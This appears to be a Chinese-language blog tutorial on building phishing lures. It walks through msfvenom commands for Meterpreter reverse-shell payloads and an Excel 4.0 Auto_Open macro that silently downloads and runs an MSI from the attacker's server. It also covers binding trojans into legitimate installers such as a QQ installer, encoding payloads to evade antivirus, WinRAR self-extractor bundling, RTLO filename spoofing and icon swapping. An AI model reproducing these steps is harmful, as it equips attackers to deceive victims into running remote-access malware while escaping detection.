简单钓鱼样本的制作

无外乎三种方式: 后缀隐藏, 文件免杀, 图标更换

恶意Excel文件生成

linux下, msf 生成恶意 msi 文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.1 lport=10000 -f msi -o shell.msi |





msf 建立监听

use exploit/multi/handler |

python 在具有恶意的msi的文件夹下开启http服务

python3 -m http.server 80 |

到 windows 下, 新建一个 Excel



想要查看文件后缀名进行如下修改:



打开后右键底部Sheet, 点击插入, 选择MS Excel 4.0宏表

=EXEC("msiexec /q /ihttp://192.168.10.1/shell.msi") // 第一格, 调用执行服务器上的dayu.msi文件 |

第一格, 左上角的A1模式手动输入:Auto_Open,Enter回车

右键底部宏1, 选择隐藏

ctrl+s 保存, 弹出提示选择否, 弹出的另存为选择Excel 启用宏的工作簿, 后缀为.xlsm

现在桌面上.xlsm就是伪装过的木马

打开后提示宏已经被禁用, 启用后就可以在Linux上发现连接上了

正常的软件和恶意木马打包

¶不免杀 msf 捆绑

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.1 lport=10000 -e x86/shikata_ga_nai -i 15 -f exe -b '\x00\x0a\x0d' -x ~/Desktop/inst.exe > ~/Desktop/Trojan/test_msf_360.exe |

¶自解压捆绑

给虚拟机安装压缩软件 winrar

msf 生成木马, 利用 python 开启 http 服务让靶机下载 木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.1 lport=10000 -f exe -o shell.php |

选中正常文件和木马, 右键选择添加到压缩文件

在常规选项卡勾选穿创建自解压格式压缩文件, 在高级选项卡点击自解压选项

新窗口中选择设置选项卡, 解压前运行填入木马, 解压后运行填入正常文件

运行自解压格式, 返回 linux 发现已经上线

利用Unicode控制字符伪装文件格式

可以骗用户, 但是骗不了杀毒软件. 快捷的输入方法还得是win7, 改文件名的时候右键即可插入控制字符

用qq的知道, 利用Unicode控制字符可以让你的名字的一部分变为后缀, 在@你的时候在第一行最后出现, 反正如下:

肯定不是直接输入这个, 怎么输入自己找方法

id[U+2067][U+2067][U+2067]主人,[U+2067][U+2067] |

- 溢出符(换页, 回车, 制表符等): 用于文本布局和文档结构控制

- 动画和表情控制:像序列点, 线程终止符等, 常用于网络聊天和即时通讯中的表情符号

- 设备控制码:如转义字符, 用于表示特定的文本模式或控制命令

- 错误和通知:例如文件结束符(EOF)用于标识输入流的结束

这里着重介绍RTLO方法

RLO(Right-to-left override)是Unicode中的一个控制字符, 当在支持RTLO的语言环境中遇到RLO时, 它指示接下来的文本应当按照从右向左的顺序显示, 直到遇到其他指示正常行序的字符或者RLO字符自身的结束

例如, 有一个文件叫做test.jpg, 重命名为testpdf.jpg, 随后在test和pdf之间插入ROL控制字符, 现在文件显示应该是testgpj.pdf

还有奇妙的搭配, 比如

contxt.gif, 插入ROL后变为config.txt

免杀

文件免杀可以加混淆, 加壳, 当然还有后门生成器实用程序GitHub - Ch0pin/AVIator: Antivirus evasion project, 甚至带了RTLO和更改图标功能, 但是自动化程序终归可能有问题, 我们还是得学手动的

想要知道免杀成不成功, 利用微步什么的上传分析一下就行, 比如VirusTotal

¶msf编码器

msf自己也有部分免杀的能力, 利用编码器对攻击载荷文件进行重新的排列编码, 改变可执行文件中的代码形状, 避免被杀软认出

# 列出所有可用编码格式, 最普遍的是x86/shikata_ga_nai |

绑在其他文件上的同时再用编码器进行编码, 可以加大检测的难度

msfvenom -p windows/shell_reverse_tcp lhost=192.168.10.1 lport=10000 -e x86/shikata_ga_nai -x qq_install.exe -i 12 -f exe -o shell.exe |

| 参数 | 备注 |

|---|---|

| -e | 指定编码方式 |

| -X | 指定木马捆绑的程序 |

| -i | 编码的次数 |

| -f | 程序的格式 |

| -0 | 文件输出路径 |

¶加壳

upx之类的壳, 用工具即可, 又不是做逆向让你拆壳

¶其他工具

图标更换

- ResourceHacker: 导出伪造软件的图标组

- Restorator: 修改后门exe文件图标

拿到图标组后操作如下:

右键资源树中的exe->添加资源->Windows标准类型选择图标->名称自选, 假如为test

右键刚刚在资源树中新建的test->导入->选择刚才的图标组

保存即可